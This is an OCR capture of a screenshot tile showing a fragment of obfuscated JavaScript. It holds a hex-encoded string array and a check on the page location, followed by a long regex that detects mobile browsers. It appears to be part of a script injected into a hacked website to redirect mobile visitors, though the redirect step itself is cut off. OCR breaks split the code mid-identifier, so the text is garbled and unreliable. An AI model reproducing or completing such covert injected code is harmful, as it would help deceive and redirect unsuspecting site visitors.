
7","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(docume
nt[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|
blackberry|blazer|compal|elaine|fennec|hiptop|iemo
bile|ip(hone|od|ad)|iris|kindle|lge
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sy
mbian|treo|up\.
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(
ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb
|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-